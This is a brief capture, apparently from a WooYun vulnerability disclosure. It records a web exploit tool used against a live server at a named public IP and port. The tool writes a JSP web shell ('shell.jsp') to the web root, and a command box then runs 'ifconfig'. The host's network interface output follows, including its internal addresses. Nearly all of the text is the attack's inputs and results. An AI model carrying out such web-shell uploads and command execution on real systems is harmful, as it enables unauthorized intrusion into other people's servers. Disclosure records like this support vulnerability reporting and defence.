 Url: http://219.128.102.212:8380/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ifconfig Execute
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1465 errors:0 dropped:0 overruns:0 frame:0
TX packets:1465 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:127909 (124.9 KiB) TX bytes:127909 (124.9 KiB)
seth0 Link encap:Ethernet HWaddr 00:15:5D:01:D4:17
inet addr:192.168.113.10 Bcast:192.168.113.255 Mask:255.255.255.0
inet6 addr: fe80::215:5dff:fe01:d417/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:15056484 errors:0 dropped:0 overruns:0 frame:0
TX packets:21502477 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:6432455164 (5.9 GiB) TX bytes:13768078297 (12.8 GiB)
www.wooyun.org